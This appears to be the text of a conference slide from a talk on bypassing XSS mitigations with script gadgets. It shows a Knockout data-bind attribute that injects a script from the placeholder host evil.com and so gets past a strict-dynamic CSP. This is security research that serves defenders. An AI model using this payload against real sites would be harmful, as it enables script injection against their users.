 Example: Knockout
Attribute value => document.createElement(‘script’) chain
● strict-dynamic CSP propagates trust to programmatically created scripts
● Bypass for strict-dynamic CSP
<div
data-bind="html:'<script src=&quot;//evil.com&quot;></script>'">
</div>
Google
OWASP
AppSec EU
Belfast
Don't Trust The DOM:
Bypassing XSS Mitigations Via Script Gadgets
- Sebastian Lekies